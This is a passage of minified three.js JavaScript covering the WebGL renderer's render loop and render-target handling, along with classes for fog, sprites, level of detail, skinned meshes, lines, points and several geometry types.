0!==n&&(!0===n.matrixAutoUpdate&&n.updateMatrix(),e.uvTransform.value.copy(n.matrix))}(M,n):n.isShadowMaterial&&(M.color.value.copy(n.color),M.opacity.value=n.opacity),void 0!==M.ltc_1&&(M.ltc_1.value=Er.LTC_1),void 0!==M.ltc_2&&(M.ltc_2.value=Er.LTC_2),Fa.upload(f,o.uniformsList,M,b),n.isShaderMaterial&&(n.uniformsNeedUpdate=!1)),n.isShaderMaterial&&!0===n.uniformsNeedUpdate&&(Fa.upload(f,o.uniformsList,M,b),n.uniformsNeedUpdate=!1),n.isSpriteMaterial&&w.setValue(f,"center",i.center),_.numMultiviewViews>0?ue.updateObjectMatricesUniforms(i,e,w):(w.setValue(f,"modelViewMatrix",i.modelViewMatrix),w.setValue(f,"normalMatrix",i.normalMatrix)),w.setValue(f,"modelMatrix",i.matrixWorld),_}function Ae(e,t,n){e.opacity.value=t.opacity,t.color&&e.diffuse.value.copy(t.color),t.emissive&&e.emissive.value.copy(t.emissive).multiplyScalar(t.emissiveIntensity),t.map&&(e.map.value=t.map),t.alphaMap&&(e.alphaMap.value=t.alphaMap),t.specularMap&&(e.specularMap.value=t.specularMap);var i,r,a=t.envMap||n;a&&(e.envMap.value=a,e.flipEnvMap.value=a.isCubeTexture?-1:1,e.reflectivity.value=t.reflectivity,e.refractionRatio.value=t.refractionRatio,e.maxMipLevel.value=x.get(a).__maxMipLevel),t.lightMap&&(e.lightMap.value=t.lightMap,e.lightMapIntensity.value=t.lightMapIntensity),t.aoMap&&(e.aoMap.value=t.aoMap,e.aoMapIntensity.value=t.aoMapIntensity),t.map?i=t.map:t.specularMap?i=t.specularMap:t.displacementMap?i=t.displacementMap:t.normalMap?i=t.normalMap:t.bumpMap?i=t.bumpMap:t.roughnessMap?i=t.roughnessMap:t.metalnessMap?i=t.metalnessMap:t.alphaMap?i=t.alphaMap:t.emissiveMap&&(i=t.emissiveMap),void 0!==i&&(i.isWebGLRenderTarget&&(i=i.texture),!0===i.matrixAutoUpdate&&i.updateMatrix(),e.uvTransform.value.copy(i.matrix)),t.aoMap?r=t.aoMap:t.lightMap&&(r=t.lightMap),void 0!==r&&(r.isWebGLRenderTarget&&(r=r.texture),!0===r.matrixAutoUpdate&&r.updateMatrix(),e.uv2Transform.value.copy(r.matrix))}function Re(e,t,n){e.roughness.value=t.roughness,e.metalness.value=t.metalness,t.roughnessMap&&(e.roughnessMap.value=t.roughnessMap),t.metalnessMap&&(e.metalnessMap.value=t.metalnessMap),t.emissiveMap&&(e.emissiveMap.value=t.emissiveMap),t.bumpMap&&(e.bumpMap.value=t.bumpMap,e.bumpScale.value=t.bumpScale,t.side===c&&(e.bumpScale.value*=-1)),t.normalMap&&(e.normalMap.value=t.normalMap,e.normalScale.value.copy(t.normalScale),t.side===c&&e.normalScale.value.negate()),t.displacementMap&&(e.displacementMap.value=t.displacementMap,e.displacementScale.value=t.displacementScale,e.displacementBias.value=t.displacementBias),(t.envMap||n)&&(e.envMapIntensity.value=t.envMapIntensity)}we.setAnimationLoop(function(e){he.isPresenting||xe&&xe(e)}),"undefined"!=typeof window&&we.setContext(window),this.setAnimationLoop=function(e){xe=e,he.setAnimationLoop(e),we.start()},this.render=function(e,t){var n,i;if(void 0!==arguments[2]&&(console.warn("THREE.WebGLRenderer.render(): the renderTarget argument has been removed. Use .setRenderTarget() instead."),n=arguments[2]),void 0!==arguments[3]&&(console.warn("THREE.WebGLRenderer.render(): the forceClear argument has been removed. Use .clear() instead."),i=arguments[3]),t&&t.isCamera){if(!D){G.geometry=null,G.program=null,G.wireframe=!1,F=-1,H=null,!0===e.autoUpdate&&e.updateMatrixWorld(),null===t.parent&&t.updateMatrixWorld(),he.enabled&&he.isPresenting&&(t=he.getCamera(t)),(d=E.get(e,t)).init(),e.onBeforeRender(O,e,t,n||B),ae.multiplyMatrices(t.projectionMatrix,t.matrixWorldInverse),te.setFromMatrix(ae),re=this.localClippingEnabled,ie=ne.init(this.clippingPlanes,re,t),(p=S.get(e,t)).init(),function e(t,n,i,r){if(!1===t.visible)return;var a=t.layers.test(n.layers);if(a)if(t.isGroup)i=t.renderOrder;else if(t.isLOD)!0===t.autoUpdate&&t.update(n);else if(t.isLight)d.pushLight(t),t.castShadow&&d.pushShadow(t);else if(t.isSprite){if(!t.frustumCulled||te.intersectsSprite(t)){r&&oe.setFromMatrixPosition(t.matrixWorld).applyMatrix4(ae);var o=M.update(t),s=t.material;s.visible&&p.push(t,o,s,i,oe.z,null)}}else if(t.isImmediateRenderObject)r&&oe.setFromMatrixPosition(t.matrixWorld).applyMatrix4(ae),p.push(t,null,t.material,i,oe.z,null);else if((t.isMesh||t.isLine||t.isPoints)&&(t.isSkinnedMesh&&t.skeleton.frame!==y.render.frame&&(t.skeleton.update(),t.skeleton.frame=y.render.frame),!t.frustumCulled||te.intersectsObject(t))){r&&oe.setFromMatrixPosition(t.matrixWorld).applyMatrix4(ae);var o=M.update(t),s=t.material;if(Array.isArray(s))for(var c=o.groups,l=0,h=c.length;l<h;l++){var u=c[l],f=s[u.materialIndex];f&&f.visible&&p.push(t,o,f,i,oe.z,u)}else s.visible&&p.push(t,o,s,i,oe.z,null)}var m=t.children;for(var l=0,h=m.length;l<h;l++)e(m[l],n,i,r)}(e,t,0,O.sortObjects),!0===O.sortObjects&&p.sort(Z,Q),ie&&ne.beginShadows();var r=d.state.shadowsArray;pe.render(r,e,t),d.setupLights(t),ie&&ne.endShadows(),this.info.autoReset&&this.info.reset(),void 0!==n&&this.setRenderTarget(n),he.enabled&&ue.isAvailable()&&ue.attachCamera(t),A.render(p,e,t,i);var a=p.opaque,o=p.transparent;if(e.overrideMaterial){var s=e.overrideMaterial;a.length&&Me(a,e,t,s),o.length&&Me(o,e,t,s)}else a.length&&Me(a,e,t),o.length&&Me(o,e,t);e.onAfterRender(O,e,t),null!==B&&(b.updateRenderTargetMipmap(B),b.updateMultisampleRenderTarget(B)),g.buffers.depth.setTest(!0),g.buffers.depth.setMask(!0),g.buffers.color.setMask(!0),g.setPolygonOffset(!1),he.enabled&&ue.isAvailable()&&ue.detachCamera(t),p=null,d=null}}else console.error("THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.")},this.setFramebuffer=function(e){I!==e&&null===B&&f.bindFramebuffer(36160,e),I=e},this.getActiveCubeFace=function(){return N},this.getActiveMipmapLevel=function(){return z},this.getRenderTarget=function(){return B},this.setRenderTarget=function(e,t,n){B=e,N=t,z=n,e&&void 0===x.get(e).__webglFramebuffer&&b.setupRenderTarget(e);var i=I,r=!1;if(e){var a=x.get(e).__webglFramebuffer;e.isWebGLRenderTargetCube?(i=a[t||0],r=!0):i=e.isWebGLMultisampleRenderTarget?x.get(e).__webglMultisampledFramebuffer:a,k.copy(e.viewport),j.copy(e.scissor),W=e.scissorTest}else k.copy(K).multiplyScalar(J).floor(),j.copy($).multiplyScalar(J).floor(),W=ee;if(U!==i&&(f.bindFramebuffer(36160,i),U=i),g.viewport(k),g.scissor(j),g.setScissorTest(W),r){var o=x.get(e.texture);f.framebufferTexture2D(36160,36064,34069+(t||0),o.__webglTexture,n||0)}},this.readRenderTargetPixels=function(e,t,n,i,r,a,o){if(e&&e.isWebGLRenderTarget){var s=x.get(e).__webglFramebuffer;if(e.isWebGLRenderTargetCube&&void 0!==o&&(s=s[o]),s){var c=!1;s!==U&&(f.bindFramebuffer(36160,s),c=!0);try{var l=e.texture,h=l.format,u=l.type;if(h!==Le&&C.convert(h)!==f.getParameter(35739))return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format.");if(!(u===fe||C.convert(u)===f.getParameter(35738)||u===be&&(v.isWebGL2||m.get("OES_texture_float")||m.get("WEBGL_color_buffer_float"))||u===_e&&(v.isWebGL2?m.get("EXT_color_buffer_float"):m.get("EXT_color_buffer_half_float"))))return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type.");36053===f.checkFramebufferStatus(36160)?t>=0&&t<=e.width-i&&n>=0&&n<=e.height-r&&f.readPixels(t,n,i,r,C.convert(h),C.convert(u),a):console.error("THREE.WebGLRenderer.readRenderTargetPixels: readPixels from renderTarget failed. Framebuffer not complete.")}finally{c&&f.bindFramebuffer(36160,U)}}}else console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.")},this.copyFramebufferToTexture=function(e,t,n){void 0===n&&(n=0);var i=Math.pow(2,-n),r=Math.floor(t.image.width*i),a=Math.floor(t.image.height*i),o=C.convert(t.format);b.setTexture2D(t,0),f.copyTexImage2D(3553,n,o,e.x,e.y,r,a,0),g.unbindTexture()},this.copyTextureToTexture=function(e,t,n,i){var r=t.image.width,a=t.image.height,o=C.convert(n.format),s=C.convert(n.type);b.setTexture2D(n,0),t.isDataTexture?f.texSubImage2D(3553,i||0,e.x,e.y,r,a,o,s,t.image.data):f.texSubImage2D(3553,i||0,e.x,e.y,o,s,t.image),g.unbindTexture()},this.initTexture=function(e){b.setTexture2D(e,0),g.unbindTexture()},"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}function Po(e,t){this.name="",this.color=new si(e),this.density=void 0!==t?t:25e-5}function Co(e,t,n){this.name="",this.color=new si(e),this.near=void 0!==t?t:1,this.far=void 0!==n?n:1e3}function Oo(e,t){this.array=e,this.stride=t,this.count=void 0!==e?e.length/t:0,this.usage=St,this.updateRange={offset:0,count:-1},this.version=0}To.prototype=Object.assign(Object.create(Vt.prototype),{constructor:To,isWebGLMultiviewRenderTarget:!0,copy:function(e){return Vt.prototype.copy.call(this,e),this.numViews=e.numViews,this},setNumViews:function(e){return this.numViews!==e&&(this.numViews=e,this.dispose()),this}}),Eo.prototype=Object.assign(Object.create(vr.prototype),{constructor:Eo,isArrayCamera:!0}),Ao.prototype=Object.assign(Object.create(vn.prototype),{constructor:Ao,isGroup:!0}),Object.assign(Lo.prototype,Et.prototype),Object.assign(Po.prototype,{isFogExp2:!0,clone:function(){return new Po(this.color,this.density)},toJSON:function(){return{type:"FogExp2",color:this.color.getHex(),density:this.density}}}),Object.assign(Co.prototype,{isFog:!0,clone:function(){return new Co(this.color,this.near,this.far)},toJSON:function(){return{type:"Fog",color:this.color.getHex(),near:this.near,far:this.far}}}),Object.defineProperty(Oo.prototype,"needsUpdate",{set:function(e){!0===e&&this.version++}}),Object.assign(Oo.prototype,{isInterleavedBuffer:!0,onUploadCallback:function(){},setUsage:function(e){return this.usage=e,this},copy:function(e){return this.array=new e.array.constructor(e.array),this.count=e.count,this.stride=e.stride,this.usage=e.usage,this},copyAt:function(e,t,n){e*=this.stride,n*=t.stride;for(var i=0,r=this.stride;i<r;i++)this.array[e+i]=t.array[n+i];return this},set:function(e,t){return void 0===t&&(t=0),this.array.set(e,t),this},clone:function(){return(new this.constructor).copy(this)},onUpload:function(e){return this.onUploadCallback=e,this}});var Do,Io=new It;function No(e,t,n,i){this.data=e,this.itemSize=t,this.offset=n,this.normalized=!0===i}function zo(e){di.call(this),this.type="SpriteMaterial",this.color=new si(16777215),this.map=null,this.alphaMap=null,this.rotation=0,this.sizeAttenuation=!0,this.transparent=!0,this.setValues(e)}Object.defineProperties(No.prototype,{count:{get:function(){return this.data.count}},array:{get:function(){return this.data.array}}}),Object.assign(No.prototype,{isInterleavedBufferAttribute:!0,applyMatrix4:function(e){for(var t=0,n=this.data.count;t<n;t++)Io.x=this.getX(t),Io.y=this.getY(t),Io.z=this.getZ(t),Io.applyMatrix4(e),this.setXYZ(t,Io.x,Io.y,Io.z);return this},setX:function(e,t){return this.data.array[e*this.data.stride+this.offset]=t,this},setY:function(e,t){return this.data.array[e*this.data.stride+this.offset+1]=t,this},setZ:function(e,t){return this.data.array[e*this.data.stride+this.offset+2]=t,this},setW:function(e,t){return this.data.array[e*this.data.stride+this.offset+3]=t,this},getX:function(e){return this.data.array[e*this.data.stride+this.offset]},getY:function(e){return this.data.array[e*this.data.stride+this.offset+1]},getZ:function(e){return this.data.array[e*this.data.stride+this.offset+2]},getW:function(e){return this.data.array[e*this.data.stride+this.offset+3]},setXY:function(e,t,n){return e=e*this.data.stride+this.offset,this.data.array[e+0]=t,this.data.array[e+1]=n,this},setXYZ:function(e,t,n,i){return e=e*this.data.stride+this.offset,this.data.array[e+0]=t,this.data.array[e+1]=n,this.data.array[e+2]=i,this},setXYZW:function(e,t,n,i,r){return e=e*this.data.stride+this.offset,this.data.array[e+0]=t,this.data.array[e+1]=n,this.data.array[e+2]=i,this.data.array[e+3]=r,this}}),zo.prototype=Object.create(di.prototype),zo.prototype.constructor=zo,zo.prototype.isSpriteMaterial=!0,zo.prototype.copy=function(e){return di.prototype.copy.call(this,e),this.color.copy(e.color),this.map=e.map,this.alphaMap=e.alphaMap,this.rotation=e.rotation,this.sizeAttenuation=e.sizeAttenuation,this};var Bo=new It,Uo=new It,Fo=new It,Go=new Pt,Ho=new Pt,Vo=new Qt,ko=new It,jo=new It,Wo=new It,qo=new Pt,Xo=new Pt,Yo=new Pt;function Jo(e){if(vn.call(this),this.type="Sprite",void 0===Do){Do=new Ni;var t=new Oo(new Float32Array([-.5,-.5,0,0,0,.5,-.5,0,1,0,.5,.5,0,1,1,-.5,.5,0,0,1]),5);Do.setIndex([0,1,2,0,2,3]),Do.setAttribute("position",new No(t,3,0,!1)),Do.setAttribute("uv",new No(t,2,3,!1))}this.geometry=Do,this.material=void 0!==e?e:new zo,this.center=new Pt(.5,.5)}function Zo(e,t,n,i,r,a){Go.subVectors(e,n).addScalar(.5).multiply(i),void 0!==r?(Ho.x=a*Go.x-r*Go.y,Ho.y=r*Go.x+a*Go.y):Ho.copy(Go),e.copy(t),e.x+=Ho.x,e.y+=Ho.y,e.applyMatrix4(Vo)}Jo.prototype=Object.assign(Object.create(vn.prototype),{constructor:Jo,isSprite:!0,raycast:function(e,t){null===e.camera&&console.error('THREE.Sprite: "Raycaster.camera" needs to be set in order to raycast against sprites.'),Uo.setFromMatrixScale(this.matrixWorld),Vo.copy(e.camera.matrixWorld),this.modelViewMatrix.multiplyMatrices(e.camera.matrixWorldInverse,this.matrixWorld),Fo.setFromMatrixPosition(this.modelViewMatrix),e.camera.isPerspectiveCamera&&!1===this.material.sizeAttenuation&&Uo.multiplyScalar(-Fo.z);var n,i,r=this.material.rotation;0!==r&&(i=Math.cos(r),n=Math.sin(r));var a=this.center;Zo(ko.set(-.5,-.5,0),Fo,a,Uo,n,i),Zo(jo.set(.5,-.5,0),Fo,a,Uo,n,i),Zo(Wo.set(.5,.5,0),Fo,a,Uo,n,i),qo.set(0,0),Xo.set(1,0),Yo.set(1,1);var o=e.ray.intersectTriangle(ko,jo,Wo,!1,Bo);if(null!==o||(Zo(jo.set(-.5,.5,0),Fo,a,Uo,n,i),Xo.set(0,1),null!==(o=e.ray.intersectTriangle(ko,Wo,jo,!1,Bo)))){var s=e.ray.origin.distanceTo(Bo);s<e.near||s>e.far||t.push({distance:s,point:Bo.clone(),uv:ii.getUV(Bo,ko,jo,Wo,qo,Xo,Yo,new Pt),face:null,object:this})}},clone:function(){return new this.constructor(this.material).copy(this)},copy:function(e){return vn.prototype.copy.call(this,e),void 0!==e.center&&this.center.copy(e.center),this}});var Qo=new It,Ko=new It;function $o(){vn.call(this),this.type="LOD",Object.defineProperties(this,{levels:{enumerable:!0,value:[]}}),this.autoUpdate=!0}function es(e,t){e&&e.isGeometry&&console.error("THREE.SkinnedMesh no longer supports THREE.Geometry. Use THREE.BufferGeometry instead."),$i.call(this,e,t),this.type="SkinnedMesh",this.bindMode="attached",this.bindMatrix=new Qt,this.bindMatrixInverse=new Qt}$o.prototype=Object.assign(Object.create(vn.prototype),{constructor:$o,isLOD:!0,copy:function(e){vn.prototype.copy.call(this,e,!1);for(var t=e.levels,n=0,i=t.length;n<i;n++){var r=t[n];this.addLevel(r.object.clone(),r.distance)}return this.autoUpdate=e.autoUpdate,this},addLevel:function(e,t){void 0===t&&(t=0),t=Math.abs(t);for(var n=this.levels,i=0;i<n.length&&!(t<n[i].distance);i++);return n.splice(i,0,{distance:t,object:e}),this.add(e),this},getObjectForDistance:function(e){var t=this.levels;if(t.length>0){for(var n=1,i=t.length;n<i&&!(e<t[n].distance);n++);return t[n-1].object}return null},raycast:function(e,t){if(this.levels.length>0){Qo.setFromMatrixPosition(this.matrixWorld);var n=e.ray.origin.distanceTo(Qo);this.getObjectForDistance(n).raycast(e,t)}},update:function(e){var t=this.levels;if(t.length>1){Qo.setFromMatrixPosition(e.matrixWorld),Ko.setFromMatrixPosition(this.matrixWorld);var n=Qo.distanceTo(Ko);t[0].object.visible=!0;for(var i=1,r=t.length;i<r&&n>=t[i].distance;i++)t[i-1].object.visible=!1,t[i].object.visible=!0;for(;i<r;i++)t[i].object.visible=!1}},toJSON:function(e){var t=vn.prototype.toJSON.call(this,e);!1===this.autoUpdate&&(t.object.autoUpdate=!1),t.object.levels=[];for(var n=this.levels,i=0,r=n.length;i<r;i++){var a=n[i];t.object.levels.push({object:a.object.uuid,distance:a.distance})}return t}}),es.prototype=Object.assign(Object.create($i.prototype),{constructor:es,isSkinnedMesh:!0,bind:function(e,t){this.skeleton=e,void 0===t&&(this.updateMatrixWorld(!0),this.skeleton.calculateInverses(),t=this.matrixWorld),this.bindMatrix.copy(t),this.bindMatrixInverse.getInverse(t)},pose:function(){this.skeleton.pose()},normalizeSkinWeights:function(){for(var e=new Ht,t=this.geometry.attributes.skinWeight,n=0,i=t.count;n<i;n++){e.x=t.getX(n),e.y=t.getY(n),e.z=t.getZ(n),e.w=t.getW(n);var r=1/e.manhattanLength();r!==1/0?e.multiplyScalar(r):e.set(1,0,0,0),t.setXYZW(n,e.x,e.y,e.z,e.w)}},updateMatrixWorld:function(e){$i.prototype.updateMatrixWorld.call(this,e),"attached"===this.bindMode?this.bindMatrixInverse.getInverse(this.matrixWorld):"detached"===this.bindMode?this.bindMatrixInverse.getInverse(this.bindMatrix):console.warn("THREE.SkinnedMesh: Unrecognized bindMode: "+this.bindMode)},clone:function(){return new this.constructor(this.geometry,this.material).copy(this)}});var ts=new Qt,ns=new Qt;function is(e,t){if(e=e||[],this.bones=e.slice(0),this.boneMatrices=new Float32Array(16*this.bones.length),this.frame=-1,void 0===t)this.calculateInverses();else if(this.bones.length===t.length)this.boneInverses=t.slice(0);else{console.warn("THREE.Skeleton boneInverses is the wrong length."),this.boneInverses=[];for(var n=0,i=this.bones.length;n<i;n++)this.boneInverses.push(new Qt)}}function rs(){vn.call(this),this.type="Bone"}Object.assign(is.prototype,{calculateInverses:function(){this.boneInverses=[];for(var e=0,t=this.bones.length;e<t;e++){var n=new Qt;this.bones[e]&&n.getInverse(this.bones[e].matrixWorld),this.boneInverses.push(n)}},pose:function(){var e,t,n;for(t=0,n=this.bones.length;t<n;t++)(e=this.bones[t])&&e.matrixWorld.getInverse(this.boneInverses[t]);for(t=0,n=this.bones.length;t<n;t++)(e=this.bones[t])&&(e.parent&&e.parent.isBone?(e.matrix.getInverse(e.parent.matrixWorld),e.matrix.multiply(e.matrixWorld)):e.matrix.copy(e.matrixWorld),e.matrix.decompose(e.position,e.quaternion,e.scale))},update:function(){for(var e=this.bones,t=this.boneInverses,n=this.boneMatrices,i=this.boneTexture,r=0,a=e.length;r<a;r++){var o=e[r]?e[r].matrixWorld:ns;ts.multiplyMatrices(o,t[r]),ts.toArray(n,16*r)}void 0!==i&&(i.needsUpdate=!0)},clone:function(){return new is(this.bones,this.boneInverses)},getBoneByName:function(e){for(var t=0,n=this.bones.length;t<n;t++){var i=this.bones[t];if(i.name===e)return i}}}),rs.prototype=Object.assign(Object.create(vn.prototype),{constructor:rs,isBone:!0});var as=new Qt,os=new Qt,ss=[],cs=new $i;function ls(e,t,n){$i.call(this,e,t),this.instanceMatrix=new vi(new Float32Array(16*n),16),this.count=n}function hs(e){di.call(this),this.type="LineBasicMaterial",this.color=new si(16777215),this.linewidth=1,this.linecap="round",this.linejoin="round",this.setValues(e)}ls.prototype=Object.assign(Object.create($i.prototype),{constructor:ls,isInstancedMesh:!0,getMatrixAt:function(e,t){t.fromArray(this.instanceMatrix.array,16*e)},raycast:function(e,t){var n=this.matrixWorld,i=this.count;if(cs.geometry=this.geometry,cs.material=this.material,void 0!==cs.material)for(var r=0;r<i;r++)this.getMatrixAt(r,as),os.multiplyMatrices(n,as),cs.matrixWorld=os,cs.raycast(e,ss),ss.length>0&&(ss[0].instanceId=r,ss[0].object=this,t.push(ss[0]),ss.length=0)},setMatrixAt:function(e,t){t.toArray(this.instanceMatrix.array,16*e)},updateMorphTargets:function(){}}),hs.prototype=Object.create(di.prototype),hs.prototype.constructor=hs,hs.prototype.isLineBasicMaterial=!0,hs.prototype.copy=function(e){return di.prototype.copy.call(this,e),this.color.copy(e.color),this.linewidth=e.linewidth,this.linecap=e.linecap,this.linejoin=e.linejoin,this};var us=new It,ps=new It,ds=new Qt,fs=new Vn,ms=new In;function vs(e,t,n){1===n&&console.error("THREE.Line: parameter THREE.LinePieces no longer supported. Use THREE.LineSegments instead."),vn.call(this),this.type="Line",this.geometry=void 0!==e?e:new Ni,this.material=void 0!==t?t:new hs({color:16777215*Math.random()})}vs.prototype=Object.assign(Object.create(vn.prototype),{constructor:vs,isLine:!0,computeLineDistances:function(){var e=this.geometry;if(e.isBufferGeometry)if(null===e.index){for(var t=e.attributes.position,n=[0],i=1,r=t.count;i<r;i++)us.fromBufferAttribute(t,i-1),ps.fromBufferAttribute(t,i),n[i]=n[i-1],n[i]+=us.distanceTo(ps);e.setAttribute("lineDistance",new Ti(n,1))}else console.warn("THREE.Line.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.");else if(e.isGeometry){var a=e.vertices;(n=e.lineDistances)[0]=0;for(i=1,r=a.length;i<r;i++)n[i]=n[i-1],n[i]+=a[i-1].distanceTo(a[i])}return this},raycast:function(e,t){var n=e.linePrecision,i=this.geometry,r=this.matrixWorld;if(null===i.boundingSphere&&i.computeBoundingSphere(),ms.copy(i.boundingSphere),ms.applyMatrix4(r),ms.radius+=n,!1!==e.ray.intersectsSphere(ms)){ds.getInverse(r),fs.copy(e.ray).applyMatrix4(ds);var a=n/((this.scale.x+this.scale.y+this.scale.z)/3),o=a*a,s=new It,c=new It,l=new It,h=new It,u=this&&this.isLineSegments?2:1;if(i.isBufferGeometry){var p=i.index,d=i.attributes.position.array;if(null!==p)for(var f=p.array,m=0,v=f.length-1;m<v;m+=u){var g=f[m],y=f[m+1];if(s.fromArray(d,3*g),c.fromArray(d,3*y),!(fs.distanceSqToSegment(s,c,h,l)>o))h.applyMatrix4(this.matrixWorld),(_=e.ray.origin.distanceTo(h))<e.near||_>e.far||t.push({distance:_,point:l.clone().applyMatrix4(this.matrixWorld),index:m,face:null,faceIndex:null,object:this})}else for(m=0,v=d.length/3-1;m<v;m+=u){if(s.fromArray(d,3*m),c.fromArray(d,3*m+3),!(fs.distanceSqToSegment(s,c,h,l)>o))h.applyMatrix4(this.matrixWorld),(_=e.ray.origin.distanceTo(h))<e.near||_>e.far||t.push({distance:_,point:l.clone().applyMatrix4(this.matrixWorld),index:m,face:null,faceIndex:null,object:this})}}else if(i.isGeometry){var x=i.vertices,b=x.length;for(m=0;m<b-1;m+=u){var _;if(!(fs.distanceSqToSegment(x[m],x[m+1],h,l)>o))h.applyMatrix4(this.matrixWorld),(_=e.ray.origin.distanceTo(h))<e.near||_>e.far||t.push({distance:_,point:l.clone().applyMatrix4(this.matrixWorld),index:m,face:null,faceIndex:null,object:this})}}}},clone:function(){return new this.constructor(this.geometry,this.material).copy(this)}});var gs=new It,ys=new It;function xs(e,t){vs.call(this,e,t),this.type="LineSegments"}function bs(e,t){vs.call(this,e,t),this.type="LineLoop"}function _s(e){di.call(this),this.type="PointsMaterial",this.color=new si(16777215),this.map=null,this.alphaMap=null,this.size=1,this.sizeAttenuation=!0,this.morphTargets=!1,this.setValues(e)}xs.prototype=Object.assign(Object.create(vs.prototype),{constructor:xs,isLineSegments:!0,computeLineDistances:function(){var e=this.geometry;if(e.isBufferGeometry)if(null===e.index){for(var t=e.attributes.position,n=[],i=0,r=t.count;i<r;i+=2)gs.fromBufferAttribute(t,i),ys.fromBufferAttribute(t,i+1),n[i]=0===i?0:n[i-1],n[i+1]=n[i]+gs.distanceTo(ys);e.setAttribute("lineDistance",new Ti(n,1))}else console.warn("THREE.LineSegments.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.");else if(e.isGeometry){var a=e.vertices;for(n=e.lineDistances,i=0,r=a.length;i<r;i+=2)gs.copy(a[i]),ys.copy(a[i+1]),n[i]=0===i?0:n[i-1],n[i+1]=n[i]+gs.distanceTo(ys)}return this}}),bs.prototype=Object.assign(Object.create(vs.prototype),{constructor:bs,isLineLoop:!0}),_s.prototype=Object.create(di.prototype),_s.prototype.constructor=_s,_s.prototype.isPointsMaterial=!0,_s.prototype.copy=function(e){return di.prototype.copy.call(this,e),this.color.copy(e.color),this.map=e.map,this.alphaMap=e.alphaMap,this.size=e.size,this.sizeAttenuation=e.sizeAttenuation,this.morphTargets=e.morphTargets,this};var ws=new Qt,Ms=new Vn,Ts=new In,Ss=new It;function Es(e,t){vn.call(this),this.type="Points",this.geometry=void 0!==e?e:new Ni,this.material=void 0!==t?t:new _s({color:16777215*Math.random()}),this.updateMorphTargets()}function As(e,t,n,i,r,a,o){var s=Ms.distanceSqToPoint(e);if(s<n){var c=new It;Ms.closestPointToPoint(e,c),c.applyMatrix4(i);var l=r.ray.origin.distanceTo(c);if(l<r.near||l>r.far)return;a.push({distance:l,distanceToRay:Math.sqrt(s),point:c,index:t,face:null,object:o})}}function Ls(e,t,n,i,r,a,o,s,c){Gt.call(this,e,t,n,i,r,a,o,s,c),this.format=void 0!==o?o:Ae,this.minFilter=void 0!==a?a:ue,this.magFilter=void 0!==r?r:ue,this.generateMipmaps=!1}function Rs(e,t,n,i,r,a,o,s,c,l,h,u){Gt.call(this,null,a,o,s,c,l,i,r,h,u),this.image={width:t,height:n},this.mipmaps=e,this.flipY=!1,this.generateMipmaps=!1}function Ps(e,t,n,i,r,a,o,s,c){Gt.call(this,e,t,n,i,r,a,o,s,c),this.needsUpdate=!0}function Cs(e,t,n,i,r,a,o,s,c,l){if((l=void 0!==l?l:Oe)!==Oe&&l!==De)throw new Error("DepthTexture format must be either THREE.DepthFormat or THREE.DepthStencilFormat");void 0===n&&l===Oe&&(n=ge),void 0===n&&l===De&&(n=Se),Gt.call(this,null,i,r,a,o,s,l,n,c),this.image={width:e,height:t},this.magFilter=void 0!==o?o:ce,this.minFilter=void 0!==s?s:ce,this.flipY=!1,this.generateMipmaps=!1}function Os(e){Ni.call(this),this.type="WireframeGeometry";var t,n,i,r,a,o,s,c,l,h,u=[],p=[0,0],d={},f=["a","b","c"];if(e&&e.isGeometry){var m=e.faces;for(t=0,i=m.length;t<i;t++){var v=m[t];for(n=0;n<3;n++)s=v[f[n]],c=v[f[(n+1)%3]],p[0]=Math.min(s,c),p[1]=Math.max(s,c),void 0===d[l=p[0]+","+p[1]]&&(d[l]={index1:p[0],index2:p[1]})}for(l in d)o=d[l],h=e.vertices[o.index1],u.push(h.x,h.y,h.z),h=e.vertices[o.index2],u.push(h.x,h.y,h.z)}else if(e&&e.isBufferGeometry){var g,y,x,b,_,w,M;if(h=new It,null!==e.index){for(g=e.attributes.position,y=e.index,0===(x=e.groups).length&&(x=[{start:0,count:y.count,materialIndex:0}]),r=0,a=x.length;r<a;++r)for(t=_=(b=x[r]).start,i=_+b.count;t<i;t+=3)for(n=0;n<3;n++)s=y.getX(t+n),c=y.getX(t+(n+1)%3),p[0]=Math.min(s,c),p[1]=Math.max(s,c),void 0===d[l=p[0]+","+p[1]]&&(d[l]={index1:p[0],index2:p[1]});for(l in d)o=d[l],h.fromBufferAttribute(g,o.index1),u.push(h.x,h.y,h.z),h.fromBufferAttribute(g,o.index2),u.push(h.x,h.y,h.z)}else for(t=0,i=(g=e.attributes.position).count/3;t<i;t++)for(n=0;n<3;n++)w=3*t+n,h.fromBufferAttribute(g,w),u.push(h.x,h.y,h.z),M=3*t+(n+1)%3,h.fromBufferAttribute(g,M),u.push(h.x,h.y,h.z)}this.setAttribute("position",new Ti(u,3))}function Ds(e,t,n){or.call(this),this.type="ParametricGeometry",this.parameters={func:e,slices:t,stacks:n},this.fromBufferGeometry(new Is(e,t,n)),this.mergeVertices()}function Is(e,t,n){Ni.call(this),this.type="ParametricBufferGeometry",this.parameters={func:e,slices:t,stacks:n};var i,r,a=[],o=[],s=[],c=[],l=new It,h=new It,u=new It,p=new It,d=new It;e.length<3&&console.error("THREE.ParametricGeometry: Function must now modify a Vector3 as third parameter.");var f=t+1;for(i=0;i<=n;i++){var m=i/n;for(r=0;r<=t;r++){var v=r/t;e(v,m,h),o.push(h.x,h.y,h.z),v-1e-5>=0?(e(v-1e-5,m,u),p.subVectors(h,u)):(e(v+1e-5,m,u),p.subVectors(u,h)),m-1e-5>=0?(e(v,m-1e-5,u),d.subVectors(h,u)):(e(v,m+1e-5,u),d.subVectors(u,h)),l.crossVectors(p,d).normalize(),s.push(l.x,l.y,l.z),c.push(v,m)}}for(i=0;i<n;i++)for(r=0;r<t;r++){var g=i*f+r,y=i*f+r+1,x=(i+1)*f+r+1,b=(i+1)*f+r;a.push(g,y,b),a.push(y,x,b)}this.setIndex(a),this.setAttribute("position",new Ti(o,3)),this.setAttribute("normal",new Ti(s,3)),this.setAttribute("uv",new Ti(c,2))}function Ns(e,t,n,i){or.call(this),this.type="PolyhedronGeometry",this.parameters={vertices:e,indices:t,radius:n,detail:i},this.fromBufferGeometry(new 